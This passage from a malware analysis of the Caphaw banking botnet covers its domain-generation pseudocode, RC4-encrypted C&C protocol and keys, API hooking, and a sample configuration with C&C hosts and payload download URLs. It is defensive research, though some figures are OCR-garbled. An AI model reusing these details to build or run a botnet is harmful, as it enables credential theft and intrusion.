## **Communication with C&C Server**The initial list of C&C server domains is encrypted in the binary. However, Caphaw uses a special technique to hide the active server IPs. The life of the domains is usually very short – it usually ranges from a couple of hours to one or two days – and on the client side, it generates the full server domains and request URLs by using the hard-coded ones in the following format: [random generated prefix]. [hard-coded domain]?r=[random number]. All of the communication traffic goes through C&C server port 443 using the SSL protocol.

The pseudocode of the sub domain name generation is as follows:

```
CHAR_TABLE = {abcdefghijklmnopqrstuvwxyz0123456789};
while ( char\_count != 0)
{
   generated_sname += CHAR_TABLE[calcRandom(0x24)];
   char_count --;
}
int calcRandom(int char_count_max)//generates random number under char_count_max
{
   v1 = randomDGASeed;
   if ( !randomDGASeed )
       v1 = gettickcount();
   randomDGASeed = 214013 * v1 + 2531011;
   return ((randomDGASeed >> 16) & 32767) / 32767.0 * char_count_max;
}
```
The char count is also generated randomly using the calcRandom() function with char count max obtained from the following function with a fixed argument: a1 = 0xC and a2=0x32. Therefore, char\_count\_max is constrained between 0xC and 0x12.

```
int generateCharCount (int a1, int a2)
{
    return calcRandom(2 * a2 * a1 / 100) + a1 * (100 - a2) / 100;
}
```
The thread responsible for communicating keeps generating domain names and querying them until it gets a response (see Figure 6).

| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A bbgnf5m.iestats.cc                                                  |
|-----------------|------------------------|------------|--------------------------------------------------------------------------------------|
| 192.168.45.158  | 192.168.45.2           | <b>DNS</b> | Standard query A fidonpzbbbsz6bb.e-protections.su                                    |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A bbgnf5m.iestats.cc                                                  |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A w9pqllzsarpv0.netprotections.su                                     |
| 192.168.45.158  | 192.168.45.2           | DNS.       | Standard query A w9pqllzsarpv0.netprotections.su                                     |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A bbgnf5m. lestats.cc                                                 |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A w9pgllzsarpv0.netprotections.su                                     |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A w9pgllzsarpv0.netprotections.su                                     |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A w9pqllzsarpv0.netprotections.su                                     |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A nyrtilgjwmxfzt.iequards.su                                          |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A nyrtilgiwmxfzt.iequards.su                                          |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A nyrtilgjwmxfzt.iequards.su                                          |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A nyrtilgjwmxfzt.iequards.su                                          |
| 192.168.45.158  | 192, 168, 45, 2        | DNS        | Standard query A bzdfv2b1w791h.e-protections.su                                      |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A bzdfv2bjw791h.e-protections.su                                      |
| 192.168.45.158  | 192.168.45.2           | DNS.       | Standard query A nyrtilgjwmxfzt.iequards.su                                          |
| 192.168.45.158  | 192.168.45.2           | <b>DNS</b> | Standard query A bzdfv2bjw791h.e-protections.su                                      |
| 192.168.45.158  | 192.168.45.2           | DNS        | Standard query A bzdfv2bjw791h.e-protections.su                                      |
| 192, 168, 45, 2 | 192.168.45.158         | DNS        | Standard query response A 46.4.92.174                                                |
| 102 160 45 150  | $A \subseteq A$ 02.374 | <b>WAD</b> | $discentral$ one $s$ https: $SVM$ can 0 $sA$ $n=61240$ i an 0 $MGE-3460$ casy nepart |

**Figure 6. Retrying generated URLs.**

(Click [here](https://www.virusbulletin.com/uploads/images/figures/2015/02/PunTan-6-large.jpg) to view a larger version of Figure 6.)

Then it sends the message to the response IP address in SSL protocol. A sample message in plaintext is as follows:

key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421

It is then encrypted using RC4 algorithm with the key being the domain it was querying appended to the fixed string 'ca5f2abe' (e.g. 'bzdfv2bjw791h.e-protections.suca5f2abe'). However, in the current version, the initial report is encrypted using a different RC4 key generated by a simpler format which appends a hard-coded string to the C&C IP address (e.g. '189.127.48.11bzdfv2bjw791h'). Then it is encoded with base64, and posted to the server with 'z=' in front of the encoded message. If the 'cmd' variable is equal to 'cfg', the C&C server will send back the base64 result of the configuration message, subsequently encrypted by RC4 algorithm with a different key. The key is the string of the 'id' value generated on the victim's environment. After decryption, the configuration is in XML format. Listing 2 shows a sample configuration.```
<hijackcfg>
<botnet name="15aug"/>
<timer_cfg success="1200"faail="1200"/>
<timer_log success="600"fail="600"/>
<timer_ping success="1200"fail="1200"/>
<urls_server>
<url_server url="https://sysinfonet.cc/ping.html"/>
<url_server url="https://sysinfo.cc/ping.html"/>
<url_server url="https://netprotections.cc/ping.html"/>
</urls_server>
<archiver url="https://netprotections.cc/files/rar.exe"cmd="a -r -dh -ep2 -v500k"/>
<url_update md5="62b8e4b26b46eb58cb10a00b5ed390ea"url="/files/010-update-2ds5b9dp3db5/15aug_xcv.exe"updating="offline"/>
<vnc url dll="/files/010-update-
2ds5b9dp3db5/vnc.dll"urldll_md5="456a5739345754ad4af562a0c7d0ab0b"url="https://80.86.88.87:8890"value="off"/>
<httpinject value="on"url="/files/010-update-2ds5b9dp3db5/hidden7770777.jpg"md5="5dc90a34b59ea12414bd2923dc72e77d"/>
<grabemails value="off"/>
<plugins>
<plugin name="archbot"url="https://store-imgs.net/files/xmlz.gsm"value="on"cmd="https://store-imgs.net"/>
<plugin name="BackSocks"url="/files/010-update-2ds5b9dp3db5/Bot.dll"value="load"cmd="higuards.cc:18365"/>
<plugin name="DiskSpread"url="/files/010-update-2ds5b9dp3db5/dsp.psd"value="on"cmd="usa_xcv.exe"/>
<plugin name="MessengerSpread"url="/files/010-update-2ds5b9dp3db5/msg.gsm"value="on"cmd="astats.su|||15aug_xcv.exe"/>
</plugins>
</hijackcfg>
```
**Listing 2: A sample configuration.**

As you can see, the root level tag 'hijackcfg' suggests that this configuration is mainly for the hijacking process. With different install modes, the bot parses different parts of the configuration.

| Tag           |   |   | Inst = Master Inst = Slaver Inst = Pluginer |
|---------------|---|---|---------------------------------------------|
| <b>Botnet</b> | ✓ | ✓ | V                                           |
| Timer_cfg     | ✓ | ✓ | V                                           |
| Timer_log     | ✓ | ✓ | V                                           |
| Timer_ping    | ✓ | ✓ | ✓                                           |
| Url_server    | ✓ | ✓ | ✓                                           |
| Archiver      | ✓ |   |                                             |
| Url_update    | ✓ |   |                                             |
| Vnc           |   |   | V                                           |
| Httpinject    | ✓ | ✔ | ✓                                           |
| Grabemails    | ✓ |   |                                             |
| Plugin        |   |   |                                             |

#### **Table 3. Comparison of parsing tags in different modes.**

The XML configuration is then parsed and saved into the named pipe. In this example, the 'botnet' tag shows the name of the botnet. The 'timer' tags are the retry timeout settings. The 'url\_server' tag stores the latest C&C server URLs. The 'archiver' tag contains a download address of a legitimate packer tool named 'RAR 3.00', which is used to pack the botnet client into a size of around 500KB with the command line options 'a -r -dh -ep2 -v500k'. The 'url\_update' tag contains the address of the update file of this bot. Therefore, the bot has two ways of updating its C&C server list: one from the url\_server tag, and one from the update of the bot's binary. This makes tracking solely the downloading of the cfg file meaningless, because someone could just recompile the bot with a new C&C server list to get rid of the tracker.

Then there are the download modules. These modules can be either installed or uninstalled according to whether the 'value' is 'on' or 'off'. The 'vnc' tag contains the download address of the vnc module. The 'httpinject' tag contains the download address of the script file which is to be injected into the web pages. And the 'grabemails' tag may contain the download address of the module which can harvest users' email address books.

The MD5 is for pre-download comparison – if a module already exists in the system, it will not be downloaded again. The 'plugin' tags contain the download addresses of the DLLs to be loaded into the injected process. To be distinct from the executable modules, the DLLs are always loaded via the exported function in order, 'Init' then 'Start'. And the 'cmd' values are fed as the command line options of the DLL.Notice that most of the 'URLs' in this configuration are missing domain names. The bot generates domains using the same algorithm as described previously, appends 'r=[random]' to the end of the URL, and sends a Get message to try to download the file (e.g. https://bzdfv2bjw791h.netprotections.cc/files/010-update-2ds5b9dp3db5/msg.gsm?r=1312723419). In the most recent version of the malware (at the time of writing), the message is changed to POST with an empty  $z =$  value.

For keeping track of the updated C&C servers, the parsed url\_server and the httpinject information is also saved into a local file in %AppData% with a random name (e.g. 1937592302.dat) and encrypted using the RC4 algorithm with the id (as seen in Table 1). The following is a sample content of the decrypted .dat file:

```
botnet=usa
injects=/files/010-update-9gdrdhb30/hidden7770777.jpg
server1=https://ehistats.su/ping.html
server2=https://sysinfo.cc/ping.html
server3=https://netprotections.cc/ping.html
server4=https://sysinfonet.cc/ping.html
server5=https://iestats.cc/ping.html
server6=https://ieguards.su/ping.html
```
## **Inline hooking and anti-hooking**

The malware injects itself into other active processes. If it finds out that the host process is either iexplore.exe or firefox.exe, it will inline hook the communication APIs used by the browser processes, then contact the C&C server with the 'cmd' value set to 'cfg' in order to get the latest configuration. Otherwise, if the host process is not explorer.exe, userinit.exe or rundll32.exe, it will start to contact the C&C server with the 'cmd' value set to 'ping' in the message.

The APIs it is targeting in iexplore.exe are the following:

ws2\_32.dll:

send

wininet.dll:

- HttpOpenRequestA
- HttpOpenRequestW
- HttpSendRequestA
- HttpSendRequestW
- HttpSendRequestExA
- HttpSendRequestExW
- InternetReadFile
- InternetReadFileExA
- InternetReadFileExW
- InternetCloseHandle
- InternetQueryDataAvailable
- InternetSetStatusCallback

The screenshot in **Figure 7** shows that the HttpSendRequestW API in iexplore.exe is inline-hooked.

| <b>766E2F74</b>                                                | 68 86803701 | push 137A0A6 |  |  |
|----------------------------------------------------------------|-------------|--------------|--|--|
| 766E2F79                                                       | C3          | retn         |  |  |
| 766E2F7A                                                       | 90          | nop          |  |  |
| 766E2F7B                                                       | 90          | nop          |  |  |
| 766E2F7C                                                       | 53          | push ebx     |  |  |
| 766E2F7D                                                       | 33DB        | xor ebx.ebx  |  |  |
| <b>766E2F7F</b>                                                | 56          | push esi     |  |  |
| 766E2F80                                                       | 33F6        | xor esi.esi  |  |  |
| Figure 7. The beginning of the HttpSendReguestW API is hooked. |             |              |  |  |

The APIs it targets in firefox.exe are the following:nspr4.dll:

- PR\_Read
- PR\_Write
- PR\_Close

nss3.dll:

- CERT\_VerifyCertName
- CERT\_VerifyCertNow

The functions hooking these APIs can disable security warnings and manipulate the sending and receiving of the web pages. This is the core feature that enables Caphaw's man-in-the-browser abilities. And because the bot uses some of these APIs for communication with the C&C servers as well, it creates a backdoor table to store the first couple of instructions of the API call following a push-retn jump back to the original routine. When contacting the C&C server, it calls these addresses directly to bypass the inline hooks, which were made by itself.

| 0137717F | 55                  | push ebp                         |                                   |
|----------|---------------------|----------------------------------|-----------------------------------|
| 01377180 | <b>SBEC</b>         | nov ebp.esp                      |                                   |
| 01377182 | 98                  |                                  |                                   |
| 01377183 | 88 71563212         | nop<br>mov eax, 12325671         |                                   |
| 01377188 |                     |                                  |                                   |
|          | B8 72563412         | nov eax, 12345672                |                                   |
| 0137718D | B8 73563412         | nov eax, 12345673                |                                   |
| 01377192 | 88 74563412         | mou eax.12345674                 |                                   |
| 01377197 | 33C 0               | xor eax, eax                     |                                   |
| 01377199 | 50                  | pop ebp                          |                                   |
| 0137719A | C <sub>2</sub> 2000 | retn <sub>20</sub>               |                                   |
| 0137719D | 55                  | push ebp                         |                                   |
| 0137719E | <b>SBEC</b>         | nov ebp.esp                      |                                   |
| 01377180 | 90                  | nop                              |                                   |
| 01377181 | 88 11524412         | mov eax, 12445211                |                                   |
| 01377186 | 88 22535422         | mov eax.22545322                 |                                   |
| 01377188 | 88 33546432         | mou eax, 32645433                |                                   |
| 01377180 | 88 44557442         | mou eax, 42745544                |                                   |
| 01377185 | 33CO                | xor eax, eax                     |                                   |
| 01377187 | 50                  | nan ahn<br>0137717F<br>8BFF      | nou edi.edi                       |
| 01377188 | C <sub>2</sub> 1888 | 01377181<br>55                   | push ebp                          |
|          |                     | 01377182<br>8BEC                 | nov ebp,esp                       |
|          |                     | 01377184<br><b>83EC 5C</b>       | sub esp.5C                        |
|          |                     | 01377187<br>68 F92A6976          | push 76692AF9                     |
|          |                     | 0137718C<br>C3                   | retn                              |
|          |                     | 0137718D<br>88 73563412          | mou eax, 12345673                 |
|          |                     | 01377192<br>88 74563412          | mou eax, 12345674                 |
|          |                     | 01377197<br><b>33C0</b>          | xor eax, eax                      |
|          |                     | 01377199<br><b>50</b>            | pop ebp                           |
|          |                     | 0137719A<br>C <sub>2</sub> 2000  | retn <sub>20</sub>                |
|          |                     | 0137719D<br>68 78                | push 78                           |
|          |                     | 0137719F<br>FF15 80126876        | call dword ptr ds:[<&KERNEL32.Set |
|          |                     | 01377185<br>68 B9846C76          | push 766C84B9                     |
|          |                     | 013771AA<br>C3                   | retn                              |
|          |                     | 013771AB<br>88 33546432          | nov eax, 32645433                 |
|          |                     | 01377180<br>88 44557442          | mov eax, 42745544                 |
|          |                     | 01377185<br><b>33C0</b>          | xor eax, eax                      |
|          |                     | 01377187<br>50                   | pop ebp                           |
|          |                     | 01377188<br>C2 1888              | retn 10                           |
|          |                     | 84833488 <b>1</b><br><b>ABEE</b> | -----------                       |

**Figure 8. Pre-defined location used to store dummy code, now stores the initial instructions (in red) and a jump to the API.**

## **Modules and plug-ins**

The following is a list of modules and plug-ins that have been downloaded by Caphaw over the years:

- 1. Browser cookie stealer (using archiver to archive and upload)
- 2. Flash cookies (SOLS) stealer
- 3. VNC server
- 4. Video capture and uploader (using archiver to archive and upload)
- 5. Message Spreader (via *Skype*)
- 6. Disk Spreader (worm)
- 7. Backsocks (modifies source code of 3proxy a 3APA3A simplest proxy server, socks.c precisely).

The cookie stealer has the ability to steal or delete HTML and Flash cookies to facilitate the HTTP inject. The VNC server can enable the attacker to gain remote access to the victim's computer. The video capture and uploader can be used to monitor the victim's interaction with the computer, therefore drawing an even more complete picture of the target. The last three plug-ins are the recently active ones. Message Spreader can send spam messages via Skype to spread itself or other malware. Disk Spreader can spread thebot via removable drives. Backsocks can tunnel the attacker's traffic through the victim's machine into its internal networks, which opens up a new area of resources for the attacker to gain access to – and because it uses the back SOCKS protocol, it can also work in a NAT network.

All of these plug-ins can easily be installed/uninstalled. We believe the actual list of downloadable plug-ins will be larger than this. By knowing the user's information, the bot master can also tailor the list of plug-ins to be installed on the victim's machine. BoB

# **Botnet operations**

